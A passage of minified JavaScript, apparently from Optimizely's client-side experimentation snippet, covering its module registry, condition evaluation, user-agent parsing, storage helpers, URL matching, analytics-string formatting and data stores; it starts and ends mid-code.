createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var 